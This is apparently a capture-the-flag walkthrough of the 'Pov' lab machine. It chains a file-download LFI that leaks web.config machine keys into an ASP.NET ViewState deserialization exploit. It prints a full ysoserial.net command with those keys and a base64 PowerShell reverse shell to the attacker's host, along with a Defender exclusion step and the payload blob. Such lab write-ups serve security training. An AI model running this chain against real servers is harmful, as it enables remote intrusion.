# **Pov**



**IP:** 10.129.24.147

# **Info Gathering**

# **Initial Setup**



# **Enumeration**

# Add enumeration info into workspace db\_nmap -sC -sV -O -A 10.129.24.147 -oN pov.nmap

## **Hosts**



### **Services**



# **Gaining Access**

In my nmap scan I can see the hostname resolves to pov.htb

**Screenshot Evidence**



I added it to my /etc/hosts file



Visiting the site I can see there i another vhost name dev.pov.htb **Screenshot Evidence**



I added this to my hosts file

# Edit file **sudo** vim **/**etc**/**hosts # Modify line too pov.htb dev.pov.htb



When visiting those sites in Burpsuite I noticed an entry appeared for dev.pov.htb on port 8080 which is not open on my port tests

### **Screenshot Evidence**



There is no response in Burp or when I use curl **Screenshot Evidence**



Clicking around dev.pov.htb I discover there is a "Download CV" button that downloads a PDF from the server **Screenshot Evidence** 



I turned on intercept in Burp and clicked the button. I sent the request to Burps Repeater and forwarded it before turning off intercept again



In the request there is a file parameter for cv.pdf which gets download which may be a Local File Inclusion I changed the value to see if I can download web.config which is an IIS configuration file that may be in that same directory location

Simply setting the value **web.config** requires a reidrect. I was able to avoid that using the below payload **/web.config**

\_\_EVENTTARGET=download&\_\_EVENTARGUMENT=&\_\_VIEWSTATE=AH80Jx6ad9YoLDQDqGiB6weyw23RDCFP9ei7wmbkN%2Bi%2B%2FTtc87  $\overline{G}$ hpgSx2MgLUTls7WMyHMCq0VukmuNtG5BZwdiSxnk%3D&\_VIEWSTATEGENERATOR=8E0F0FA3&\_EVENTVALIDATION=iOicVchptcAUd87XycDdZXsAPOmHSn2IfQ8lIigtygP4mFGlltDMTdEiICww0oOhU2B22KB5y9tjEw1pP%2BO0%2FmXpEeFqomoGfkVPUbou5MUTI%2Bu7hmynxf%2F syjDdOjz6LcvoQw%3D%3D&file=/web.config

#### **Screenshot Evidence**



In the web.config file is critical information about the server in this case. The POST request being used includes a value for **ViewState**

**ViewState** serves as the default mechanism in ASP.NET to maintain page and control data across web pages. During the rendering of a page's HTML, the current state of the page and values to be preserved during a

postback are serialized into base64-encoded strings. These strings are then placed in hidden ViewState fields.

The .NET Framework being used is 4.5

For **versions 4.5 and above**, all combinations of MAC and Encryption (whether both are true, or one is true and the other is false) necessitate a MachineKey.

The MachineKey can be identified using "Blacklist3r."

**REFERENCE**: [https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-\\_\\_viewstate-parameter#test](https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter#test-case-4-.net-greater-than-4.5-and-enableviewstatemac-true-false-and-viewstateencryptionmode-true)[case-4-.net-greater-than-4.5-and-enableviewstatemac-true-false-and-viewstateencryptionmode-true](https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter#test-case-4-.net-greater-than-4.5-and-enableviewstatemac-true-false-and-viewstateencryptionmode-true)

In Test Case 4 in the above reference we do not need to specify the target 4.5 framework version because it is already defined.

I can use ysoserial.net on WIndows to serialize my exploit **SOURCE**:<https://github.com/pwntester/ysoserial.net> **DOWNLOAD LINK**: [https://github.com/pwntester/ysoserial.net/releases/download/v1.36/](https://github.com/pwntester/ysoserial.net/releases/download/v1.36/ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip) [ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip](https://github.com/pwntester/ysoserial.net/releases/download/v1.36/ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip)

# On Windows **mkdir** C**:**\KaliShare Set-MpPreference -ExclusionPath C**:**\KaliShare # Download ysoserial and save it there then unzip it Expand-Archive -Path C**:**\KaliShare\ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip -Destination . **cd** Release

I generated a powershell reverse shell that executes a base64 encoded string using this generator for ease **GENERATOR**:<https://www.revshells.com/>

I then used ysoserial to generate a payload that executes the shell hosted on my attack machine

# Command Executed

.\ysoserial.exe -p ViewState -g TextFormattingRunProperties --decryptionalg="AES" - decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" - validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7 B7872EEACE791AAD71A267BC16633468" --path="/portfolio/default.aspx" -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANwA0ACIALAAxADMAMwA3ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBs AGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMw A1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAA LAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAG oAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAu AEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIA AkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMA ZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAG IAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAk AHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbg BkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwA bwBzAGUAKAApAA=="



# **Payload Text**

eOhMKo6QPLb4kaiR7mGrMLhiViGjsIQ7DFck4gpIewpSvp1W80Y6wDo3XJP0nlaNmD%2Bg4reTiT%2BIAhsMzlqfUWnS1TnLGKr%2FT6osbMN7W OHxvqkvrxJrt4TmVQmTvUdkQDwaYYwqykW4FocezTsUdbpQ9cMazGVjIFdPTI6gEHXvFZx2gtKRqTVFxcUqfGPb%2F2eYRYq6OcwHPJJ4ZeNQ0e kHzfBlmcso3nZxPmF0y0iLAV8B7KK%2F1AWR50GlAfvfCuzliKNjnQsBND6WLgtYZxdh04ObQd4RwRkUXtxaJxN%2BVS3TlGtj6jNqFZ57SuusbSrF-Ymgu2amw6wreTE6Txgmt8lMtlygTZo4pkPzzUa2XcJaGRLRwigeGBb%2BRNHg0TLGGavIXLbtF2H00%2FWH02sIlPgr4nhOSZ0OFhMYhIn%2F% 2BjApNnUgewBRuN2uZ6AqVfXWo6RTN7w2TeR%2FVCPt8Ozfna4H5cY74iCzCydZGISW1a%2BKVVqTs4NltsbjPVdKLZGg12bjF9rmAybGng312dd TSsRFzJxV8gYRK0wNooijSmV8jUK3XDBUGjpV6UzS1xL%2BvOi9RAtls3TOnqZV7R0PSkSC%2FQFLFb%2FfWadLTCrI9H0nMe3yRRjSDVFTY6ZtRz daIIEgaTb9mOaD5BVprdwEiDrDAbD4yqi0t%2FnIfcNttu1BBgtyg0VphakWN%2Fb%2FIJCEQQ%2B2y3t%2FnqrlKvd6ocvx2acge%2BtoW2flMUJ pmksL63OTc9T3AIVgKNOZixlSHED5GpwbPhbaJ0KmyF9HP7slbDmjLcYcXk1nsEUwETOw67j8X7rN05j%2FHzPz5J%2BoPw71TOI09vyWiv0eSU6 U2UnDK4UR6RaY%2F5iyzmAqetllww03u6kDhMSdc7Q66jd4%2F4vwKKKtdigmQDzPBorLYgbshn8lxtG4kopNE%2BhQQpS01mX9ZQLo0%2Fm HVs17bIYz%2FSTDmn5nHe4w14CQrtPTEyAtG0eUchpz3xoeuOCmmiNeRPeH%2BKMUsMa9ZOXfqOn%2FxfBJxY1t3NN5mhtDkh38TonBZi4Su G56zT4Edw2kO2ST1nTkpNe0X0anrE63b8V3tRv3tmCn3FwULoIbC%2BwsPNhNfjOUWu%2BLdTq32t4tczKINXz%2Fny1nyvSlhXaAFB8l2UBRsx GFHFrqs%2FA7AF8rTFPyAXwsQIo1cUfyu2dfb%2BfI%2F81chKailU9h7JcOH1jxwwUt93EC2RVmJW7Nj5vxWcfggrII5Tv7SOW4uxlftqb4mKKJsAQuj %2B7IAkM9sb1qtp8cGTuLfumHM%2B9cdVtLlYdyzWUH5reP7Or2hmx3xULhiuAjsLKeGI619ICZ4lzrD2hKWvQBPh1nw3aCSIsBmkrBDgKmSTwmx kYxbaJWDgn1YEnjZymL1Nk%2BamTUnT9xBVXPmXoKBr5uPryzlzfFoYHGqXtILk3iOa6ubepElW8RpDR6TNQXjqe5bBynm5q3YkjEam%2BsUOPJ Goqgm5wfTNCf6kYUTrI8dIFd%2FWEZhqprQ8ytF%2Fdf91plpVseVLqwLzHXcfqlUqTyN00CU9etBX23LBpK44PfBXxrvD0XGW22upzRl9UMLKHW wcxPKjxZEbJv%2BrEBQPZyeZ27WbEoGZbgdonMJY3aLYquQ4nK%2BiY%2FMbhCBHfV7kB31uRQweGfEscUZ9tQf51uaI3esmClCpxd9gyiOsMlv 